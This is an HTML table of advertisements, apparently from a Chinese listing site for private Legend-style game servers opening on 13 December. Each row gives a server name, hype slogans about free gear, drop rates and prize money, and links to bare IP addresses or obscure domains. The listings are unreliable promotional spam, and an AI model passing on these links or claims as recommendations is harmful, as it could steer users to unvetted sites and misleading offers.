<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>12月/13日/15点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█追梦专属神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>12月/13日/15点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益冰雪沉默</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/13日/15点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>１．７６独醉精品</a></TD><TD width=13%><a href=http://dz.xgzzg.top:6813 target='_blank'>██７６复古██</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点30分开放</span></TD><TD align=center width=10%>７６怀旧复古</TD><TD>███▂▂１７６精品小极品▂▂███-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█稳定长久█</TD><TD align=center width=8%><a href=http://dz.xgzzg.top:6813 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>１●８０江湖复古</a></TD><TD width=13%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>独家小极品+３版</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点30分开放</span></TD><TD align=center width=10%>沙奖１０００</TD><TD>免费满级█赞助可打█自动挂机█自动回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>三职业ＰＫ爽</TD><TD align=center width=8%><a href=http://www.jianghufg80.xyz:9325 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq80v2z6e09.xyz target='_blank'>７６╊８０·合击</a></TD><TD width=13%><a href=http://www.cq80v2z6e09.xyz target='_blank'>█沙奖壹万█</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点30分开放</span></TD><TD align=center width=10%>教主√爆一切</TD><TD>【狂战】【星王】【狂雷】【轩╊辕】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>★良心传奇★</TD><TD align=center width=8%><a href=http://www.cq80v2z6e09.xyz target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.cmwj1.top:37777 target='_blank'>一切靠打●三职业</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>自动捡取╱自动挂机╱免费顶级╱白号一-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>低消费高体验</TD><TD align=center width=8%><a href=http://www.cmwj1.top:37777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.psd188.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.psd188.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>首战●真一区</a></TD><TD width=18%><span class=STYLE3>12月/13日/14点开放</span></TD><TD align=center width=10%>低消费█散人</TD><TD>散人好混█爆率全开█长久稳定█激情火-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.jiulong80.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target='_blank'>战神＋２████</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=https://www.jiulong80.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.wyt998yy.top:86 target='_blank'>亡魂超变◆无限刀</a></TD><TD width=13%><a href=http://www.wyt998yy.top:86 target='_blank'>零充毕业Ｘ沙大奖</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>迷失复古中变</TD><TD align=center width=8%><a href=http://www.wyt998yy.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>无限鞭怪刀刀抽血</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点30分开放</span></TD><TD align=center width=10%>全天新区不断</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点30分开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.251.9.108:4806 target='_blank'>永生沉默</a></TD><TD width=13%><a href=http://45.251.9.108:4806 target='_blank'>复古单职业</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点开放</span></TD><TD align=center width=10%>★★全爆★★</TD><TD>████新玩法第一新版本████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>★怀旧①区★</TD><TD align=center width=8%><a href=http://45.251.9.108:4806 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.12.149/www.9.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.12.149/www.9.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://110.42.56.217:18000 target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></TD><TD width=13%><a href=http://110.42.56.217:18000 target='_blank'>之﹌﹌﹌﹌﹌﹌城</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点开放</span></TD><TD align=center width=10%>专属神器沉默</TD><TD>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>绝→←版</TD><TD align=center width=8%><a href=http://110.42.56.217:18000 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.aliyun3344.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun3344.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun3344.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu3345.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu3345.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu3345.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>12月/13日/13点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>12月/13日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.8wv2m.cn:50008/xyfg target='_blank'>你从来没有玩过的</a></TD><TD width=13%><a href=http://www.8wv2m.cn:50008/xyfg target='_blank'>一切免费っ爆爆爆</a></TD><TD width=18%><span class=STYLE3>12月/13日/12点30分开放</span></TD><TD align=center width=10%>无限刀秒杀bo</TD><TD>灬小怪爆充值灬0米领顶赞灬免费全满毕-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>零充耐玩单职</TD><TD align=center width=8%><a href=http://www.8wv2m.cn:50008/xyfg target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/13日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>12月/13日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.g5158.com:99 target='_blank'>１．８０至尊火龙</a></TD><TD width=13%><a href=http://www.g5158.com:99 target='_blank'>首战●首区</a></TD><TD width=18%><span class=STYLE3>12月/13日/12点开放</span></TD><TD align=center width=10%>★极品+５★</TD><TD>三职业平衡█免费顶级█专属挂机█一切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.g5158.com:99 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/13日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>12月/13日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>12月/13日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:23015 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:23015 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>12月/13日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:23015 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>12月/13日/10点开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>12月/13日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.251:11192 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>12月/13日/10点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.251:11192 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>１．８０清风战神</a></TD><TD width=13%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>▆新服首区▆</a></TD><TD width=18%><span class=STYLE3>12月/13日/8点30分开放</span></TD><TD align=center width=10%>★沙奖8576★</TD><TD>极品+6▆经典好服▆等级好升▆装备全爆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>刚开一秒</TD><TD align=center width=8%><a href=http://www.qf520hfjd12.top:22200 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>12月/13日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxcm1.top:3805 target='_blank'>免费﹍﹍﹍﹍冰雪</a></TD><TD width=13%><a href=http://www.bxcm1.top:3805 target='_blank'>免费﹍﹍﹍﹍冰雪</a></TD><TD width=18%><span class=STYLE3>12月/13日/8点开放</span></TD><TD align=center width=10%>免费﹍﹍冰雪</TD><TD>(﹍﹍﹍﹍﹍免费﹍﹍﹍﹍冰雪﹍﹍﹍﹍)-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费﹍﹍冰雪</TD><TD align=center width=8%><a href=http://www.bxcm1.top:3805 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.182:2338 target='_blank'>１．７６狂风攻速</a></TD><TD width=13%><a href=http://140.210.28.182:2338 target='_blank'>免费『复古微变』</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点30分开放</span></TD><TD align=center width=10%>免费会员通关</TD><TD>『你从未玩过的版本』▓『充值老Ｇ是你-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>『０茺全满』</TD><TD align=center width=8%><a href=http://140.210.28.182:2338 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>１．７６必爆终极</a></TD><TD width=13%><a href=http://103.60.166.180:7155 target='_blank'>攻速丶小极品＋５</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点30分开放</span></TD><TD align=center width=10%>０充全满挂机</TD><TD>独家▇免费顶赞▇散人搬砖▇满地极品▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０微变迷失</TD><TD align=center width=8%><a href=http://103.60.166.180:7155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wd6wd.top:6688 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wd6wd.top:6688 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.189:3218 target='_blank'>(　将夜诛仙２　)</a></TD><TD width=13%><a href=http://140.210.28.189:3218 target='_blank'>(　专属·神器　)</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点开放</span></TD><TD align=center width=10%>剧情·单职业</TD><TD>〔散人追梦〕〔野外全爆〕〔无限探索〕-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://140.210.28.189:3218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>12月/13日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
